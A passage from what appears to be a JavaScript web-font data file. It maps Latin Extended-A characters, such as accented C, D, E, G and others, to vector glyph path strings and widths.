":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm57,-204v1,-16,77,-96,77,-39v0,6,-13,19,-34,40v-11,11,-16,17,-25,16v-12,-1,-18,-7,-18,-17","w":171},"\u0108":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm123,-324v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":220},"\u0109":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm95,-260v18,-2,42,29,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":172},"\u010a":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm105,-292v-2,-29,48,-37,52,-3v2,17,-8,29,-26,29v-14,0,-25,-9,-26,-26","w":221},"\u010b":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm73,-221v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":171},"\u010c":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm130,-259v-16,3,-44,-30,-45,-48v7,-26,30,-21,43,1v12,-25,42,-22,43,2v1,8,-28,47,-41,45","w":218},"\u010d":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm97,-193v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":174},"\u010e":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96xm89,-259v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":204},"\u010f":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59xm195,-249v0,-17,8,-22,22,-22v13,0,23,19,25,50v0,18,-15,46,-40,52v-23,-20,21,-53,-7,-80","w":245},"\u0110":{"d":"226,-125v0,63,-60,132,-130,130v-24,-1,-63,7,-63,-18r0,-104v-32,11,-43,-35,-14,-37r14,0r0,-86v2,-34,33,-11,62,-19v65,-3,131,61,131,134xm189,-127v0,-54,-45,-102,-120,-95r0,68v25,1,49,-8,52,18v3,21,-27,21,-52,19r0,86v69,7,120,-28,120,-96","w":229},"\u0111":{"d":"103,-151v-32,-2,-59,23,-61,61v-2,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59xm5,-91v0,-70,99,-129,157,-75r0,-32v-21,4,-45,-2,-43,-19v3,-26,18,-17,42,-18v-4,-29,36,-27,36,-6r0,6v22,0,39,-5,42,18v3,17,-19,22,-42,19r1,111v-1,46,-49,99,-100,92v-43,3,-93,-47,-93,-96","w":236},"\u0112":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-137,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm20,-309r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":193},"\u0113":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm20,-237r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":194},"\u0114":{"d":"19,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm151,-307v3,14,-29,46,-57,44v-25,-2,-48,-13,-55,-45v3,-13,9,-18,20,-18v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,9,18,19","w":184},"\u0115":{"d":"2,-88v-2,-46,41,-93,92,-94v49,-1,97,40,95,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-23,25,-57,27v-47,2,-90,-40,-92,-93xm152,-101v-3,-14,-33,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm153,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":193},"\u0116":{"d":"18,-257r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm93,-267v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":188},"\u0117":{"d":"4,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm75,-216v-3,-29,47,-37,51,-3v1,16,-7,27,-26,28v-14,0,-23,-8,-25,-25","w":194},"\u0118":{"d":"151,79v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30r0,-3v-33,-5,-99,14,-99,-18r0,-226v2,-12,6,-18,13,-18r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-4,19,-18,17,-38,17v0,-2,-1,-3,-1,-4v0,19,3,34,-17,36v-3,2,0,8,5,7v18,-2,40,0,38,18v0,8,-5,13,-14,17","w":184},"\u0119":{"d":"154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm139,76v-36,2,-64,-4,-65,-41v0,-13,6,-23,17,-30v-43,0,-85,-41,-87,-93v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,23,7,22,19v0,11,-8,18,-25,22v-1,17,1,32,-18,34v-4,3,-1,7,5,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":197},"\u011a":{"d":"19,-257r140,-1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm95,-259v-16,4,-43,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":187},"\u011b":{"d":"8,-88v-2,-46,41,-93,93,-94v49,-1,96,40,94,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm158,-101v-2,-15,-33,-52,-59,-44v-23,-3,-48,22,-54,44r113,0xm106,-190v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":199},"\u011c":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-53,42,-83,45v-63,4,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm130,-328v17,-2,42,30,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":225},"\u011d":{"d":"4,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,34,113,-31v-57,51,-154,0,-154,-75xm100,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58xm98,-261v18,-4,42,29,45,48v-7,26,-30,23,-43,0v-11,25,-40,22,-43,0v-2,-11,24,-44,41,-48","w":205},"\u011e":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v30,3,17,61,17,91v0,42,-54,43,-83,45v-63,5,-129,-59,-129,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm186,-304v3,14,-29,46,-57,44v-25,-2,-50,-13,-56,-46v3,-13,9,-18,21,-17v15,-2,18,27,35,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":219},"\u011f":{"d":"159,-239v3,16,-30,47,-57,45v-25,-1,-50,-13,-56,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm6,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,-1,-154,-75xm102,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":200},"\u0120":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-87,46,-87,95v0,61,74,119,139,82r0,-52v-24,-1,-64,7,-61,-19v3,-31,51,-12,80,-17v30,3,17,61,17,91v0,41,-53,42,-83,45v-62,4,-129,-58,-129,-131v0,-93,120,-174,205,-108v3,4,4,9,4,13xm111,-294v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":223},"\u0121":{"d":"81,-226v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25xm8,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm104,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-22,-56,-57,-58","w":201},"\u0122":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,16,60,18,91v3,36,-44,38,-64,44v35,28,9,79,-48,69v-23,-4,-17,-35,2,-34v9,-2,26,5,27,-5v-9,-7,-23,-10,-18,-30v-52,-1,-112,-64,-112,-130v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":224},"\u0123":{"d":"107,-295v8,-6,24,-3,20,10v-11,31,-13,43,-1,69v0,11,-7,20,-20,20v-15,0,-27,-16,-27,-49v0,-18,9,-34,28,-50xm10,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,0,-154,-75xm106,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":208},"\u0124":{"d":"7,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225xm103,-328v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":206},"\u0125":{"d":"92,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139xm96,-313v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":188},"\u0126":{"d":"24,-215v-1,-21,-1,-46,20,-42v22,3,15,22,16,43r115,0v-1,-21,-1,-46,20,-43v21,2,15,22,16,42v23,-1,31,33,3,39r-3,0r0,165v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-163v-28,-2,-23,-37,-4,-38v-1,-3,2,-1,4,-1xm60,-177r0,35r115,0r0,-35r-115,0","w":229},"\u0127":{"d":"137,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-183v-21,2,-48,-1,-46,-19v3,-27,21,-18,46,-19v-6,-30,36,-31,37,-9r0,9v34,6,87,-16,94,19v-2,31,-61,16,-94,19r0,23v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139","w":233},"\u0128":{"d":"21,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm7,-288v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-2,26,-51,28,-71,8v-13,6,-34,3,-33,-13","w":109},"\u0129":{"d":"39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153xm7,-216v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-1,24,-49,30,-68,9v-15,6,-37,4,-36,-14","w":108},"\u012a":{"d":"29,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm4,-288v4,-18,10,-22,25,-19v34,5,87,-16,95,18v-2,33,-66,16,-104,20v-11,-4,-16,-10,-16,-19","w":120},"\u012b":{"d":"48,-166v-2,-27,37,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm20,-237v34,12,99,-18,108,20v-2,34,-67,13,-104,20v-21,-3,-18,-36,-4,-38r0,-2","w":130},"\u012c":{"d":"27,-242v-3,-21,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,192v9,0,16,6,16,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm118,-309v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":113},"\u012d":{"d":"116,-237v3,15,-28,47,-57,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":113},"\u012e":{"d":"77,70v-49,14,-84,-32,-54,-66v-21,-4,-9,-38,3,-35r0,-192r2,0v-20,0,-25,-34,0,-37v20,2,52,-3,50,19v-1,12,-8,18,-18,18r3,0r0,192r-2,0v9,0,16,6,17,19v0,14,-13,11,-13,23v0,13,-11,15,-19,21v2,7,20,4,27,3v23,3,24,29,4,35","w":89},"\u012f":{"d":"22,-213v1,-24,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm71,69v-36,2,-64,-4,-65,-41v0,-13,6,-24,18,-31v-5,-48,-1,-110,-2,-163v-1,-26,37,-23,37,-4r0,180v0,10,-6,15,-18,17v-3,3,1,8,6,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":81},"\u0130":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm20,-294v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":81},"\u0132":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm162,-32v25,0,48,-18,48,-47r0,-163v2,-22,36,-24,36,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v3,-13,8,-17,19,-17v12,0,18,8,18,25v1,15,24,40,47,40","w":252},"\u0133":{"d":"14,-213v0,-25,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm14,-166v-2,-27,38,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm102,-230v24,3,25,35,-1,37v-22,-5,-23,-32,1,-37xm120,-5v1,44,-31,81,-82,82v-11,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v28,0,46,-19,46,-51r0,-157v0,-10,6,-16,18,-18v12,2,17,9,17,18r0,163","w":133},"\u0134":{"d":"95,-32v25,0,47,-18,47,-47r0,-163v2,-22,37,-24,37,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v4,-13,7,-18,19,-17v12,0,18,8,18,25v1,15,24,40,47,40xm157,-323v18,-2,41,30,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45","w":204},"\u0135":{"d":"94,-186v12,2,17,9,17,18v-8,103,36,242,-82,244r4,0v-11,4,-22,-4,-22,-18v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18xm89,-252v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":142},"\u0136":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226xm79,4v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,28,-26,42,-63,38v-22,-2,-17,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":194},"\u0137":{"d":"91,21v-17,-4,-28,-36,0,-38v42,6,47,69,0,77v-20,-1,-44,3,-44,-19v0,-25,31,-9,44,-20xm173,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":180},"\u0138":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":183},"\u0139":{"d":"5,-238v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225xm36,-267v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-13,19,-34,40v-12,11,-15,18,-25,17v-12,-1,-17,-8,-17,-18","w":166},"\u013a":{"d":"14,-237v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,209v16,-1,25,2,25,19v0,22,-22,16,-43,17v-10,0,-18,-6,-18,-18r0,-224xm3,-273v0,-13,62,-90,72,-36v2,4,-36,54,-56,53v-11,-1,-16,-8,-16,-17","w":81},"\u013b":{"d":"90,40v-2,-7,-21,-9,-18,-19v0,-7,2,-13,6,-16v-28,-4,-74,13,-74,-18r0,-225v1,-15,7,-21,20,-19v11,1,16,8,16,16r0,210r103,0v10,0,17,6,19,19v-5,25,-33,15,-58,17v41,26,16,84,-43,73v-21,-4,-18,-35,1,-34v9,-1,26,4,28,-4","w":163},"\u013c":{"d":"52,40v-14,-4,-24,-25,-12,-35v-10,0,-18,-6,-18,-18r0,-224v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,23,2,25,19v-2,13,-8,17,-20,17v42,20,22,83,-30,73v-15,3,-27,-5,-26,-18v2,-24,31,-9,44,-20","w":90},"\u013d":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm115,-259v0,-17,7,-25,22,-23v13,-1,23,19,25,50v0,18,-15,46,-40,52v-23,-19,21,-53,-7,-79","w":171},"\u013e":{"d":"13,-237v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,209v16,-1,26,2,26,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224xm54,-258v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":98},"\u013f":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm116,-106v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":176},"\u0140":{"d":"87,-100v-35,-1,-32,-52,1,-52v32,0,33,50,0,52r-1,0xm11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":116},"\u0141":{"d":"33,-126r0,-112v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,89v27,-18,32,-27,44,-25v23,4,23,35,-6,45r-38,27r0,74r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-29,-2,-13,-56,-17,-84v-13,5,-27,-7,-27,-18v0,-9,10,-19,27,-29","w":189},"\u0142":{"d":"22,-64v-41,-13,-7,-42,17,-55r0,-118v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,94v21,-13,23,-19,34,-18v9,0,17,7,17,20v0,16,-39,33,-51,45r0,68v15,-1,25,2,25,19v0,22,-23,16,-44,17v-28,0,-15,-50,-18,-77v-10,7,-10,6,-17,8","w":122},"\u0143":{"d":"93,-256v2,-14,76,-96,76,-38v0,6,-11,20,-33,40v-13,22,-41,21,-43,-2xm182,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-33,22,-47,-7r-128,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":225},"\u0144":{"d":"62,-215v3,-15,65,-94,77,-38v0,6,-12,20,-34,40v-13,22,-41,21,-43,-2xm97,-145v-32,-1,-56,23,-56,66v0,31,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-60,-54,-61","w":192},"\u0145":{"d":"123,21v-17,-4,-28,-36,0,-38v44,6,49,77,0,77v-20,0,-46,2,-44,-19v2,-24,31,-9,44,-20xm187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":229},"\u0146":{"d":"98,22v-2,-7,-21,-9,-18,-19v0,-12,6,-19,18,-19v20,2,35,21,35,38v0,28,-27,42,-64,38v-23,-3,-17,-35,2,-34v9,-1,25,4,27,-4xm98,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61","w":200},"\u0147":{"d":"120,-237v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm185,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-32,23,-46,-7r-129,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":232},"\u0148":{"d":"98,-145v-30,0,-58,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-61,-55,-61xm104,-193v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,40,-21,42,3v1,8,-27,47,-40,45","w":195},"\u0149":{"d":"143,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61xm4,-207v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":250},"\u014a":{"d":"116,-220v-42,-2,-74,27,-73,80r0,128v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-224v-3,-26,37,-23,36,-4r0,10v38,-37,107,-33,147,7v36,36,29,78,29,140v0,66,-87,105,-138,60v-9,-29,22,-33,40,-19v55,11,62,-40,62,-101v0,-43,-24,-74,-67,-76","w":222},"\u014b":{"d":"43,-163v54,-46,148,2,146,70v-2,70,13,145,-61,145v-25,0,-25,-35,1,-36v35,-1,24,-64,24,-100v0,-35,-18,-61,-56,-61v-29,0,-57,22,-54,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2","w":200},"\u014c":{"d":"5,-127v-2,-64,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-132,131v-65,0,-129,-57,-131,-132xm137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm65,-305r149,0v24,0,20,37,0,37r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":277},"\u014d":{"d":"8,-89v0,-46,42,-95,94,-95v47,0,95,46,95,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm102,-147v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm29,-238r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":208},"\u014e":{"d":"7,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm139,-221v-47,-1,-96,41,-96,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-47,-40,-94,-94,-95xm198,-309v0,14,-29,46,-58,44v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":274},"\u014f":{"d":"160,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm7,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,49,-41,94,-99,94v-42,0,-91,-46,-91,-94xm160,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":198},"\u0150":{"d":"137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm69,-269v17,-41,13,-57,37,-60v13,2,19,8,18,21v0,4,-9,19,-30,46v-8,9,-23,6,-25,-7xm168,-308v2,4,-26,44,-35,50v68,-5,133,57,135,132v2,65,-57,131,-132,131v-